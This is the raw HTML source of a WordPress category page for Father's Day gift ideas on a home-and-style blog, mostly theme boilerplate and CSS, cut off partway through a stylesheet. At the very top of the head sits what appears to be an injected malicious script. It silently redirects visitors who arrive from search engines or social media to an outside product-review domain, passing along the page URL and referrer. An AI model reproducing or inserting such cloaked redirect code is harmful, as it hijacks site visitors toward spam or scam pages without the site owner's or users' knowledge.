

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/
body_size: 24585
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fathers Day Gift Ideas Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/" />
	<link rel="next" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fathers Day Gift Ideas Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/#webpage","url":"https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/","name":"Fathers Day Gift Ideas Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Gift Ideas","item":"https://fantasticconcept.com/category/gift-ideas/"},{"@type":"ListItem","position":3,"name":"Fathers Day Gift Ideas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Fathers Day Gift Ideas Category Feed" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 